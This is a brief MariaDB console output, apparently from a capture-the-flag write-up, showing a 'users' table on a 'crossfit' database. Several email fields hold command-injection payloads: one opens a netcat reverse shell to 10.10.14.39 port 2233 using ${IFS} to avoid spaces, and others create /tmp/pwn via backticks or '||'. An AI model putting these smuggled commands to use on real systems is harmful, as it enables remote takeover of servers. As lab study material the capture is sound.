 MariaDB [crossfit]> select * from users;
+----+---------------------------------------------------------------+
| id | email                                                         |
+----+---------------------------------------------------------------+
| 52 | `nc${IFS}10.10.14.39${IFS}2233${IFS}-e${IFS}/bin/bash`@qq.com |
| 53 | Ptn4rdn@gmail.com                                             |
| 54 | `touch${IFS}/tmp/pwn`@qq.com                                  |
| 57 | 123@qq.com||touch /tmp/pwn                                    |
+----+---------------------------------------------------------------+
4 rows in set (0.000 sec)